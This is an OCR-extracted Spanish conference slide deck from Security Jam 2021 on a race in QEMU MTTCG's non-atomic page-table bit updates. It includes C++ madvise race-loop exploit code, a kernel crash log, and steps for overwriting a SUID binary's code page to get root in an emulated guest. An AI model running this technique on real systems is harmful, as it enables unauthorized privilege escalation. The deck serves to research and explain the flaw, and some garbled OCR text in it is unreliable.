# Obteniendo root dentro de QEMU TCG1

Security Jam 2021

 $1:$  No es un bug de seguridad.

QEMU A generic and open source machine emulator and virtualizer



 $\sim$ ]\$ gemu-arm -color izetti system-upgrade-root var<br><mark>tmp</mark> lib64 sbin system-upgrade usi test@donizetti ~]\$ uname -a inux donizetti 4.6.7-300.fc24.x86 64 #1 SMP Wed Aug 17 18:48:43 UTC 2016 x86 64 x86\_64 x86\_64 GNU/Linux test@donizetti ~]\$ file ./ls |cester||Microsoft|| Salenton|| Salenton|| France Science Control of Salenton|<br>| Salenton|| Salenton|| Salenton|| Salenton|| Salenton|| Salenton|<br>| Salenton|| Salenton|| Salenton|<br>| Salenton|| Salenton|| Salenton|



#### Full-system emulation

Run operating systems for any machine, on any supported architecture

#### User-mode emulation

Run programs for another Linux/BSD target, on any supported

#### Virtualization

Run KVM and Xen virtual machines with near native performance

architecture

# QEMU Accels

QEMU permite usar distintos «aceleradores». El más usado en Linux es QEMU-KVM que usa el subsistema de virtualización asistida por hardware de linux.

El modo de aceleración por defecto es MT-TCG (Multi-Threaded Tiny Code Generator), emula todas las instrucciones, convirtiendo de a bloques de una arquitectura (guest) a otra (host) para su ejecución.



QEMU MTTCG No actualiza los bits de *«Accessed»* y *«Dirty»* de las estructuras de paginación de forma atómica.

Más bien hace algo similar a:

```
PTE pte = PT[i]pte |= Accessed | Dirty
PT[i] = pte
```
● Método para que el sistema operativo pueda hacer mejor uso de la memoria física del sistema.

● Permite presentarle a cada programa su propio espacio de memoria aislado del resto.

● Particiona la memoria en «páginas» de 4KiB

● Esto se logra completando las estructuras de datos de paginación, asignando *«mapeos»* de páginas virtuales a páginas físicas.





#### Figure 4-8. Linear-Address Translation to a 4-KByte Page using 4-Level Paging





# **Exploit**

● Si puedo lograr que el sistema operativo libere una entrada de paginación, justo cuando QEMU está escribiendo el bit de «Dirty» o «Accessed», voy a tener una entrada vieja en una tabla de paginación.

Thread 1:

```
PTE pte = PT[i]pte |= Accessed | Dirty <- Thread 2: unmap acá
PT[i] = pte
```
# **Exploit**

● Si puedo lograr que el sistema operativo libere una entrada de paginación, justo cuando QEMU está escribiendo el bit de «Dirty» o «Accessed», voy a tener una entrada vieja en una tabla de paginación.

● Para el sistema operativo, esa página física está disponible para ser usada.

# **Exploit**

● Si puedo lograr que el sistema operativo libere una entrada de paginación, justo cuando QEMU está escribiendo el bit de «Dirty» o «Accessed», voy a tener una entrada vieja en una tabla de paginación.

● Para el sistema operativo, esa página física está disponible para ser usada.

● Potencialmente, si controlo dónde se mapea esa página en el futuro, mi programa la va a poder seguir modificando.

# Exploit: Idea Básica

Thread 1:

loop:

limpiar los bits de accessed/dirty

escribir sobre la dirección de memoria

Signal handler: mapear la página cada vez que se produzca un page fault

Thread 2:

loop:

desmapear la dirección de memoria

## **On Demand Paging**

El sistema operativo no va a asignar páginas físicas a mi mapeo de memoria hasta que no sea necesario. Si leo sobre la memoria, se mapea una página de ceros de solo lectura (marca el bit Accessed), si escribo sobre la memoria, se asigna una página pero se marca el bit de Dirty.

## **On Demand Paging**

El sistema operativo no va a asignar páginas físicas a mi mapeo de memoria hasta que no sea necesario. Si leo sobre la memoria, se mapea una página de ceros de solo lectura (marca el bit Accessed), si escribo sobre la memoria, se asigna una página pero se marca el bit de Dirty.

#### **MADVISE AL RESCATE**

MADVISE(addr, size, MADV FREE) limpia el bit de dirty

MADVISE(addr, size, MADV COLD) limpia el bit de accessed

```
pgd = pgd_offset(current->mm, address);
```

```
pte = lookup_{address\_in\_pgd(pgd, address, & level);pteval = (pte != NULL) ? pte->pte : 0;
```

```
response = (response_t) {
    .vaddr= address,
    .pte_addr= (uintptr_t) __phys_addr((unsigned long)pte),
    .pte= (uint64_t) pteval,
\};
```
copy\_to\_user(buffer, &response, sizeof(response));

### **munmap + sigaction = muy lento.**

madvise tiene también la opción MADV DONTNEED que funciona efectivamente como munmap solo que el siguiente acceso va a volver a mapear la página, pero con ceros.

## **Multi Level Paging**

Al desmapear una página, si es la única entrada de la página, el sistema operativo reclama también la tabla entera, repitiendo el proceso con las tablas de niveles superiores.

## **Multi Level Paging**

Al desmapear una página, si es la única entrada de la página, el sistema operativo reclama también la tabla entera, repitiendo el proceso con las tablas de niveles superiores.

Solución: Dejar una página más mapeada dentro del mismo page table para evitar este comportamiento.

```
void unmap loop() {
 while (true) {
    madvise(reinterpret cast<void *>(kMmapAddress), kPageSize, MADV DONTNEED);
void access loop() fvolatile uint64 t *buf = reinterpret cast<volatile uint64 t *>(kMmapAddress);
 while (true) {
    \text{buf}[0] = kTokenValue + 1; // commmit
    madvise(reinterpret cast<void *>(kMmapAddress), kMmapSize, MADV FREE);
    \text{buf[0]} = \text{kTokenValue}; // set dirty bit.int main() {
  printf("[!] mmaping address 0x%016lx\n", kMmapAddress);
 MapFixedOrDie(kMmapAddress, kMmapSize);
 uintptr t next addr = kMmapAddress + kPageSize;
  printf("[]] mapping address 0x\%016lx\n\cdot n, next addr);
  void * res = MapFixedOrDie(next addr, kMmapSize);reinterpret cast<volatile uint8 t *>(res)[0] = 0x1;
  printf("[]] Starting Unmap Thread\nstd::thread unmap(unmap loop);
  printf("[]] Starting Access Loop\naccess\_loop();
```
# **DMesg**

191.086825] BUG: Bad page map in process preso-unmap pte:7c216007 pmd:7c7a4067 191.087337] page:ffffea0001f08580 refcount:0 mapcount:-1 mapping:0000000000000000 index:0x1 191.0879841 raw: 0100000000000000 ffffea00000bfa48 ffff88807da2bf20 0000000000000000 191,089068] page dumped because; bad pte 191.089312] addr:0000013100000000 vm\_flags:00100073 anon\_vma:ffff88807c79df78 mapping:0000000000000000 index:13100000 191.090003] file:(null) fault:0x0 mmap:0x0 readpage:0x0 191.090344] CPU: 0 PID: 183 Comm: preso-unmap Tainted: G B 0  $5.4.0$  #1 191.090788] Hardware name: QEMU Standard PC (1440FX + PIIX, 1996), BIOS 1.13.0-1ubuntu1.1 04/01/2014 191.090948] Call Trace: 191.090948] dump\_stack+0x50/0x70 191.090948] print bad pte.cold+0x7d/0xfe unmap page range+0x5eb/0x8a0 191.090948] zap\_page\_range+0xe0/0x170 191.090948] 191.090948] ? unmap\_vmas+0xf0/0xf0 191.090948] do sys madvise+0x71f/0x7e0 191.090948] ? do syscall 64+0x43/0x110 191.090948] do syscall 64+0x43/0x110 191.090948] entry\_SYSCALL\_64\_after\_hwframe+0x44/0xa9 191.090948] RIP: 0033:0x7f216c183bdb 191.090948] Code: c3 48 8b 15 b7 f2 0c 00 f7 d8 64 89 02 b8 ff ff ff ff eb c2 66 2e 0f 1f 84 00 00 00 00 00 90 f3 0f 1 191.090948] RSP: 002b:00007f216bf12ec8 EFLAGS: 00000217 ORIG RAX: 000000000000001c 191.090948] RAX: ffffffffffffffda RBX: 0000013100000000 RCX: 00007f216c183bdb

# Exploit: Control fino sobre las páginas liberadas.

● Me gustaría poder detectar cuándo se produce el bug y dejar de desmapear ahí, así me quedo con la página mapeada.

● Puedo sincronizar los dos threads para que luego de cada intento de desmapeo se verifique si funcionó o no.

```
void madvise loop() fwhile (true) \{// busy-wait for the signal.
   while (!should go) {
      __asm__ volatile("nop");
```
madvise(kMmapAddress, kPageSize, MADV DONTNEED);  $madvise done = true;$ should  $qo = false;$ 

```
void access loop() fvolatile uint64_t *buf = kMmapAddress;while (true) {
    madvise done = false;\text{buf}[0] = \text{kTokenValue}; // commmit
    madvise(kMmapAddress, kMmapSize, MADV FREE);
    should go = true; // start
    do \{\text{buf}[1] = kTokenValue; // Second writemadvise(kMmapAddress, kMmapSize, MADV FREE);
    \} while (!madvise done);
    buf[1] = kTokenValue;if (buf[0] := kTokenValue) {
      continue;
    break;
```
● Tenemos una forma fácil y rápida de obtener páginas físicas que el sistema operativo luego reutilizará. ¿Qué podemos hacer con eso?

- Tenemos una forma fácil y rápida de obtener páginas físicas que el sistema operativo luego reutilizará. ¿Qué podemos hacer con eso?
- **Idea 1**: ¿Podemos lograr que estas páginas se reutilicen como estructuras de paginación?

- Tenemos una forma fácil y rápida de obtener páginas físicas que el sistema operativo luego reutilizará. ¿Qué podemos hacer con eso?
- **Idea 1**: ¿Podemos lograr que estas páginas se reutilicen como estructuras de paginación?
	- No es tan fácil porque el administrador de páginas físicas del kernel tiene distintas zonas.
	- Tal vez se podría hacer algo si logramos usar el bug sobre el directorio de tablas de páginas. Pero no llegué a nada.

- Tenemos una forma fácil y rápida de obtener páginas físicas que el sistema operativo luego reutilizará. ¿Qué podemos hacer con eso?
- **Idea 1**: ¿Podemos lograr que estas páginas se reutilicen como estructuras de paginación?
	- No es tan fácil porque el administrador de páginas físicas del kernel tiene distintas zonas.
	- Tal vez se podría hacer algo si logramos usar el bug sobre el directorio de tablas de páginas. Pero no llegué a nada.
- **Idea 2**: ¿Podemos modificar el código de un programa SUID y obtener root?

- Tenemos una forma fácil y rápida de obtener páginas físicas que el sistema operativo luego reutilizará. ¿Qué podemos hacer con eso?
- **Idea 1**: ¿Podemos lograr que estas páginas se reutilicen como estructuras de paginación?
	- No es tan fácil porque el administrador de páginas físicas del kernel tiene distintas zonas.
	- Tal vez se podría hacer algo si logramos usar el bug sobre el directorio de tablas de páginas. Pero no llegué a nada.
- **Idea 2**: ¿Podemos modificar el código de un programa SUID y obtener root?  $\circ$  SI.

# Exploit: Coleccionando Páginas

Mapear un bloque de 2MiB alineado a 2MiB. (512 Páginas) Setear MADVISE (NO HUGEPAGE)

Escribir en la primer página para evitar que se desmapee toda la estructura.

Utilizar el exploit sobre las otras 511 entradas.

Repetir varias veces.<sup>1</sup>

<sup>1</sup>: Usando el driver de kernel, verificar que no haya muchas páginas repetidas.

# Exploit: Obteniendo root

Ejecutar un programa SUID que bloquee (ej: passwd)

Buscar entre todas nuestras páginas si alguna se corresponde con la página de código del binario suid.

Reemplazar el código por lo que querramos.

Resumir el binario SUID.